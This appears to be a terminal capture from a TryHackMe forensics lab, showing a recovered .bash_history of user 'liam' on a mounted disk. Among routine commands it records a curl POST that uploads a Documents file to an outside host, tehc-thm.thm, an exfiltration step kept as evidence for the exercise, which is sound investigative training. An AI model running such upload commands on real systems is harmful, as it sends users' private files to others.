 ubuntu@tryhackme:/mnt/liam_disk/home/liam$ cat .bash_history
apt update
apt upgrade
lsusb
transferfiles
set -o history
curl -X POST -d @/home/liam/Documents/Data http://tehc-thm.thm/upload
ls
ls -la
sudo ps aux
cd /Documents
ls
lsblk
sudo df -h
whoami
sudo ls -ld .hidden/
sudo nano mth
ls
ss -tulnp